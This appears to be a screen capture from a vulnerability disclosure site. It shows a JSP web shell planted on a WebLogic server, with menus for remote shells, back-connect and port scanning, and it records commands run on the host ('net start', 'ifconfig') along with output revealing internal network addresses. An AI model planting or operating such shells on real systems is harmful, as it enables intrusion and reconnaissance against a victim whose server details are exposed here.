 60.212.43.251:6006 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServe Execute
Execute Shell »
Parameter
ifconfig Execute
eth2 Link encap:Ethernet HWaddr 00:50:56:83:76:B6
inet addr:10.5.1.131 Bcast:10.5.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe83:76b6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1965310 errors:0 dropped:0 overruns:0 frame:0
TX packets:762561 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:132666025 (126.5 MiB) TX bytes:42594799 (40.6 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:22 errors:0 dropped:0 overruns:0 frame:0
TX packets:22 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1408 (1.3 KiB) TX bytes:1408 (1.3 KiB)
virbr0 Link encap:Ethernet HWaddr 52:54:00:0D:95:AB
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
www.wooyun.org